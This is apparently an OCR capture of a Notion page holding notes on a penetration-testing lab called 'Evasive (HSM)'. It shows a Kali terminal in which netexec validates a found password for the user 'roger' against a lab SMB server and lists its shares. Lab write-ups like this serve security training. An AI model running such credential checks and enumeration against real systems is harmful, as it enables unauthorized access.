 1 2 3 4 2 100.112.9.75 13:45
(9+) Evasive (HSM)
https://www.notion.so/hacksmarter/Evasive-HSM-2bd18b8e73bf80dcaea5d39751655cfd#2bd18b8e73bf80f5b30dc1ad5dde285b 160% 137
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
41 Labs / On-Prem / Evasive (HSM) Edited 9m ago Share
Finding the correct password for roger
┌──(tyler㉿kali)-[~/hacksmarter/evasive]
└─$ nxc smb winserver01.hs -u 'roger' -p 'NewUser2025!' --shares
SMB 10.1.152.55 445 WINSERVER01 [*] Windows Server 2022 Build 20348 x64 (name:WINSERVER01) (domain:W
inserver01) (signing:False) (SMBv1:False)
SMB 10.1.152.55 445 WINSERVER01 [+] Winserver01\roger:NewUser2025!
SMB 10.1.152.55 445 WINSERVER01 [*] Enumerated shares
SMB 10.1.152.55 445 WINSERVER01 Share Permissions Remark
SMB 10.1.152.55 445 WINSERVER01 ----- ----------- ------
SMB 10.1.152.55 445 WINSERVER01 ADMIN$ Remote Admin
SMB 10.1.152.55 445 WINSERVER01 C$ Default share
SMB 10.1.152.55 445 WINSERVER01 docs READ
SMB 10.1.152.55 445 WINSERVER01 IPC$ READ Remote IPC